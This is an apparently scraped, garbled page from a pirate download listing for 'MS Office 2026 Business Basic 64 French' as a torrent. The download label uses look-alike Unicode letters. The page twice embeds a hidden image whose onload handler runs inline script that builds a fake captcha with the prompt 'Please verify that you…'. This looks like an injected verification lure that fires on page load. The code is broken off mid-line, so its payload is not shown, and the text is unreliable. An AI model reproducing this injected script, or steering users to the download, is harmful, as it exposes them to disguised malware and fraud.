
🔐 Hash sum: 998256c3e993687c7ca04eb3fc81411f📅 Last update:
2026-02-03 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
style="display:none;" onload="window.generateCaptcha=function()
{var c=document.getElementById('captchaCanvas');if(!c)return;var
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.captch
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random(
i=0;i<15;i++){x.strokeStyle='rgba('+(Math.random()*255)+','+
(Math.random()*255)+','+
(Math.random()*255)+',0.4)';x.beginPath();x.moveTo(Math.random()
Segoe UI';x.fillStyle='#000';for(var i=0;i Please verify that you…
February 6, 2026
Comments
0
PHOTOGRAPHY
MS Office 2026 Business Basic 64 French
Dow𝚗l𝚘ad To𝚛rent
🛠 Hash code: 0414e1c42b3e326d81357deb7115c746Last
modification: 2026-02-02 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
style="display:none;" onload="window.generateCaptcha=function()